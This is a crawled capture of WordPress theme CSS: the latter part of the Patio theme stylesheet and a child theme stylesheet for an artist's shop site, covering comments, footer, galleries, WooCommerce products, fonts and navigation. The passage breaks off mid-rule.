  margin-top: 15px;
  margin-bottom: 30px;
}
#respond .form-submit {
  margin-bottom: 40px;
}
#respond .comment-subscription-form {
  margin: 0 0 5px;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #respond .comment-subscription-form {
    font-size: 16px;
    font-size: 1rem;
  }
}
#respond .comment-subscription-form input[type="checkbox"] {
  margin-right: 10px;
  vertical-align: middle;
}
#respond .comment-subscription-form label {
  padding-bottom: 0;
  vertical-align: middle;
}

.comment-list #respond {
  padding-bottom: 30px;
  -webkit-animation-name: reply_respond;
  animation-name: reply_respond;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.comment-list .depth-2 #respond .comment-form-author,
.comment-list .depth-2 #respond .comment-form-email,
.comment-list .depth-2 #respond .comment-form-url {
  width: 100%;
  margin-right: 0;
}

#cancel-comment-reply-link {
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  right: 0;
  border: 2px solid white;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 5px 20px;
}
@media screen and (min-width: 1200px) {
  #cancel-comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #FF8F00;
  border-color: #FF8F00;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .comment-list .children {
    margin-left: 80px;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comments-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  #reply-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 31.6%;
  }

  #cancel-comment-reply-link {
    top: 6px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#search-wrap {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.98);
  z-index: 100;
  display: none;
}
#search-wrap.active {
  display: block;
  -webkit-animation-name: search_wrap_in;
  animation-name: search_wrap_in;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap.fadeOut {
  -webkit-animation-name: search_wrap_out;
  animation-name: search_wrap_out;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap .wrap {
  padding-top: 30px;
  padding-bottom: 30px;
}
#search-wrap form {
  margin-right: 50px;
}
#search-wrap .search-field {
  box-sizing: border-box;
  border-top: none;
  border-right: none;
  border-left: none;
}
#search-wrap .search-submit {
  display: none;
}
#search-wrap .search-toggle-close {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 3px;
}
#search-wrap .search-toggle-close:before {
  font-family: 'Genericons';
  content: '\f406';
  padding: 12px;
  display: inline-block;
  font-size: 16px;
}

.admin-bar #search-wrap .wrap {
  padding-top: 74px;
}

#colophon {
  background: white;
  border-top: 1px solid #CFCFCF;
}
#colophon .footer-widgets-wrap {
  padding: 50px 0 10px;
  /**
  * Default WordPress Widgets
  */
  /**
  * Jetpack widgets
  */
}
#colophon .footer-widgets-wrap:after {
  content: '';
  width: 250px;
  height: 2px;
  display: block;
  background: #DFDFDF;
  margin: 80px auto 0;
}
#colophon .footer-widgets-wrap.column-0 {
  display: none;
}
#colophon .footer-widgets-wrap .footer-widgets {
  display: inline-block;
  vertical-align: top;
  color: #6E6E6E;
  width: 100%;
}
#colophon .footer-widgets-wrap .footer-widgets .widget {
  padding-right: 40px;
}
#colophon .footer-widgets-wrap .footer-widgets .widget-title {
  font-weight: 300;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #000;
  line-height: 1.2;
}
#colophon .footer-widgets-wrap .footer-widgets ul {
  margin-left: 1.25em;
  padding-left: 0;
}
#colophon .footer-widgets-wrap .footer-widgets ul li, #colophon .footer-widgets-wrap .footer-widgets ol li {
  margin-bottom: 5px;
}
#colophon .footer-widgets-wrap .footer-widgets p {
  margin-top: 0;
}
#colophon .footer-widgets-wrap .footer-widgets a {
  text-decoration: none;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .footer-widgets input[type="text"],
#colophon .footer-widgets-wrap .footer-widgets input[type="email"],
#colophon .footer-widgets-wrap .footer-widgets input[type="url"],
#colophon .footer-widgets-wrap .footer-widgets input[type="password"],
#colophon .footer-widgets-wrap .footer-widgets input[type="search"],
#colophon .footer-widgets-wrap .footer-widgets textarea {
  box-sizing: border-box;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss ul {
  margin-left: 0;
}
#colophon .footer-widgets-wrap .widget_rss ul li {
  list-style: none;
  margin-bottom: 20px;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget:hover {
  text-decoration: underline;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .rss-date {
  display: block;
  font-size: .85em;
  color: #bfbfbf;
}
#colophon .footer-widgets-wrap .widget_rss cite {
  font-size: .85em;
}
#colophon .footer-widgets-wrap .widget_recent_comments li {
  font-style: italic;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_recent_comments li .comment-author-link,
#colophon .footer-widgets-wrap .widget_recent_comments li a {
  font-style: normal;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .widget_contact_info .contact-map {
  margin-bottom: 15px;
}
#colophon .footer-widgets-wrap .widget_contact_info .confit-address,
#colophon .footer-widgets-wrap .widget_contact_info .confit-phone,
#colophon .footer-widgets-wrap .widget_contact_info .confit-hours {
  font-size: .9em;
}
#colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
    font-size: 16px;
    font-size: 1rem;
  }
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget-grofile .grofile-thumbnail {
  border: 3px solid #000;
}
#colophon .footer-widgets-wrap .widget-grofile h4 a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_image figure {
  margin: 0;
}
#colophon .footer-widgets-wrap .widget_image .wp-caption-text {
  margin-top: .5em;
}
#colophon .footer-widgets-wrap .widget_rss_links a {
  vertical-align: middle;
  display: inline-block;
  line-height: 1;
}
#colophon .site-info {
  text-align: center;
  padding: 50px 0;
}
#colophon .site-info a:hover {
  color: #FF8F00;
}

/* WordPress' admin bar breakpoint */
@media screen and (min-width: 783px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 60px;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  #search-wrap .wrap {
    padding-top: 35px;
  }
  #search-wrap .search-field {
    font-size: 42px;
    font-size: 2.625rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  #search-wrap .search-field {
    font-size: 48px;
    font-size: 3rem;
  }
}

@media screen and (min-width: 1000px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 65px;
  }

  #colophon .footer-widgets-wrap.column-1 .footer-widgets {
    width: 100%;
  }
  #colophon .footer-widgets-wrap.column-2 .footer-widgets {
    width: 50%;
  }
  #colophon .footer-widgets-wrap.column-3 .footer-widgets {
    width: 33%;
  }
  #colophon .footer-widgets-wrap.column-4 .footer-widgets {
    width: 25%;
  }
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll #main .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

.infinite-loader {
  text-align: center;
  display: block;
  height: 73px;
}
.infinite-loader .spinner {
  display: block;
  margin: 55px auto 30px;
  left: 0 !important;
  top: auto !important;
  height: 73px;
}

.infinite-scroll #infinite-handle {
  padding: 40px 0;
}
.infinite-scroll #infinite-handle span {
  background: none;
  display: block;
  padding: 0;
}
.infinite-scroll #infinite-handle span button {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 15px 25px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 1;
  margin: 0 auto;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.infinite-scroll #infinite-handle span button:hover {
  padding: 15px 25px;
  background: #FF8F00;
  font-size: 15.75px;
  font-size: 0.98438rem;
  margin: 0 auto;
  display: block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button:hover {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  text-align: center;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-item .gallery-icon a {
  display: block;
  line-height: .9;
}

.gallery-caption {
  display: block;
  line-height: 1.3;
  font-size: .85em;
  padding: 13px 20px 18px;
  opacity: .7;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 14px;
  font-size: 0.875rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 2em;
  margin-bottom: 2em;
  margin-left: 0;
}
@media screen and (min-width: 1200px) {
  .entry-content ol.footnotes {
    font-size: 16px;
    font-size: 1rem;
  }
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 2px;
  background: #e1e1e1;
}
.entry-content ol.footnotes li {
  margin-bottom: .3em;
}
.entry-content ol.footnotes li p {
  margin: 0 0 1em;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes a.backlink {
  text-decoration: none;
}

.not-singular span.entry-subtitle {
  font-size: .7em;
  opacity: .6;
  margin-top: 2px;
  margin-bottom: 10px;
}

.singular span.entry-subtitle {
  margin-top: 2px;
  font-size: .55em;
  opacity: .6;
  line-height: 1.4;
}

/**
 * Automatically hide the site-title if site-logo is added
*/
body.has-site-logo #masthead .site-title {
  display: none;
}
body.has-site-logo #masthead .site-logo-link {
  max-height: 39px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 39px;
}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=405524967
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
